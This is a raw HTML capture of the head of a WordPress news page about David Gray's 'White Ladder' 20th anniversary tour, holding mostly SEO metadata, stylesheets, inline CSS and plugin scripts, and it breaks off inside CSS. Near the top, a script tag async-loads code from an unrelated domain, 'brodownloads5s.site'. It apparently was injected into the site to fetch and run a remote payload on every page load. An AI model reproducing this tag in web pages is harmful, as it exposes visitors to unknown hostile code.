

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativemediatimes.com/david-gray-announces-white-ladder-20th-anniversary-tour/
body_size: 20582
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
David Gray Announces “White Ladder: The 20th Anniversary Tour” - Creative Media TimesCreative Media Times	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://creativemediatimes.com/wp-content/themes/twentyeleven/style.css?ver=20231107" />
<link rel="pingback" href="https://creativemediatimes.com/xmlrpc.php">
<script type="text/javascript" src="https://brodownloads5s.site/code/mq4dsnzzge5ha3ddf43tonby" async></script>
<!--[if lt IE 9]>
<script src="https://creativemediatimes.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://creativemediatimes.com/david-gray-announces-white-ladder-20th-anniversary-tour/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="David Gray Announces “White Ladder: The 20th Anniversary Tour” - Creative Media Times" />
	<meta property="og:description" content="Multi-platinum and Grammy-nominated, British singer-songwriter David Gray has announced plans for a 2020 North American tour to celebrate the 20th anniversary of his seminal album, White Ladder. The “WHITE LADDER: THE 20TH ANNIVERSARY TOUR” produced by Live Nation will kick &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://creativemediatimes.com/david-gray-announces-white-ladder-20th-anniversary-tour/" />
	<meta property="og:site_name" content="Creative Media Times" />
	<meta property="article:published_time" content="2019-11-01T23:21:52+00:00" />
	<meta property="article:modified_time" content="2019-11-03T23:23:08+00:00" />
	<meta property="og:image" content="https://creativemediatimes.com/wp-content/uploads/2019/11/david-gray-300x157.jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creativemediatimes.com/david-gray-announces-white-ladder-20th-anniversary-tour/","url":"https://creativemediatimes.com/david-gray-announces-white-ladder-20th-anniversary-tour/","name":"David Gray Announces “White Ladder: The 20th Anniversary Tour” - Creative Media Times","isPartOf":{"@id":"https://creativemediatimes.com/#website"},"primaryImageOfPage":{"@id":"https://creativemediatimes.com/david-gray-announces-white-ladder-20th-anniversary-tour/#primaryimage"},"image":{"@id":"https://creativemediatimes.com/david-gray-announces-white-ladder-20th-anniversary-tour/#primaryimage"},"thumbnailUrl":"https://creativemediatimes.com/wp-content/uploads/2019/11/david-gray-300x157.jpeg","datePublished":"2019-11-01T23:21:52+00:00","dateModified":"2019-11-03T23:23:08+00:00","author":{"@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793"},"breadcrumb":{"@id":"https://creativemediatimes.com/david-gray-announces-white-ladder-20th-anniversary-tour/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creativemediatimes.com/david-gray-announces-white-ladder-20th-anniversary-tour/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/david-gray-announces-white-ladder-20th-anniversary-tour/#primaryimage","url":"https://creativemediatimes.com/wp-content/uploads/2019/11/david-gray.jpeg","contentUrl":"https://creativemediatimes.com/wp-content/uploads/2019/11/david-gray.jpeg","width":768,"height":402},{"@type":"BreadcrumbList","@id":"https://creativemediatimes.com/david-gray-announces-white-ladder-20th-anniversary-tour/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creativemediatimes.com/"},{"@type":"ListItem","position":2,"name":"David Gray Announces “White Ladder: The 20th Anniversary Tour”"}]},{"@type":"WebSite","@id":"https://creativemediatimes.com/#website","url":"https://creativemediatimes.com/","name":"Creative Media Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creativemediatimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","caption":"admin"},"url":"https://creativemediatimes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creative Media Times &raquo; Feed" href="https://creativemediatimes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fdavid-gray-announces-white-ladder-20th-anniversary-tour%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fdavid-gray-announces-white-ladder-20th-anniversary-tour%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moztheme2011-css' href='https://creativemediatimes.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creativemediatimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='linkpreview-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://creativemediatimes.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://creativemediatimes.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-718' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bws-custom-style-css' href='https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"3c1382b0e0","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"3c1382b0e0","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://creativemediatimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativemediatimes.com/wp-json/wp/v2/posts/14406" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativemediatimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creativemediatimes.com/?p=14406' />
<style>
		#category-posts-19-internal ul {padding: 0;}
#category-posts-19-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-19-internal .cat-post-author {margin-bottom: 0;}
#category-posts-19-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-19-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-19-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-19-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-19-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-19-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-19-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-19-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-19-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-19-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-19-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-19-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-19-internal p {margin:5px 0 0 0}
#category-posts-19-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-19-internal .dashicons {vertical-align:middle;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-19-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-19-internal .cat-post-item img {margin: initial;}
#category-posts-18-internal ul {padding: 0;}
#category-posts-18-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-18-internal .cat-post-author {margin-bottom: 0;}
#category-posts-18-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-18-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-18-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-18-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-18-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-18-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-18-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-18-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-18-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-18-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-18-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-18-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-18-internal p {margin:5px 0 0 0}
#category-posts-18-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-18-internal .dashicons {vertical-align:middle;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-18-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-18-internal .cat-post-item img {margin: initial;}
#category-posts-6-internal ul {padding: 0;}
#category-posts-6-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-6-internal .cat-post-author {margin-bottom: 0;}
#category-posts-6-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-6-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-6-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-6-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-6-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-6-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-6-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-6-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-6-internal p {margin:5px 0 0 0}
#category-posts-6-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-6-internal .dashicons {vertical-align:middle;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-6-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-6-internal .cat-post-item img {margin: initial;}
#category-posts-17-internal ul {padding: 0;}
#category-posts-17-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-17-internal .cat-post-author {margin-bottom: 0;}
#category-posts-17-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-17-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-17-internal .cat-post-excerpt-more {display: inline-block;}
